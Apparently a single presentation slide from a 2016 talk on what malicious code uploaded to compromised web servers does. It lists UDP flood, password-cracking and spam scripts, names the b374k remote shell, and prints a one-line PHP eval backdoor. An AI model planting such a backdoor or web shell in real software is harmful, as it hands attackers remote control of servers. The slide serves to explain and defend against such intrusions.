 http://lynt.cz
What does the uploaded evil code do?
10. 7. 2016 17
The first mention about Simple UDP
flood is from 2004:
https://forums.cpanel.net/threads/scr
ipt-in-tmp-made-by-hacker.33184/
The most simple backdoor:
eval($_POST[sam]);
Remote shell – e.g. b374k
Scripts to enable more attacks:
• Password cracking
• SPAM sending
• Script Simple UDP flood
 